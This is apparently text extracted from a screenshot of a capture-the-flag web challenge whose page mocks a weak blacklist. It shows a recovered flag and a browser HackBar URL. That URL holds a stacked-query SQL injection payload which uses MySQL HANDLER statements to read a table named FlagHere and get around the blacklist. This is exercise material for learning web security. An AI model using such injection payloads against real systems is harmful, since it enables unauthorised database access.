 548px × 221
Black list is so weak for
you,isn't it
姿势: 1 提交
array(1) {
[0]=>
string(42) "flag{142b9356-9605-4906-87be-f931c9902c4b}"
}
Elements Console Sources Network HackBar »
Load URL
Split URL
http://a1b83a4e-f3a3-4922-95da-
9d2533bcf999.node3.buuoj.cn/?inject=inject=1';handler
FlagHere open as xianyu;handler xianyu read first;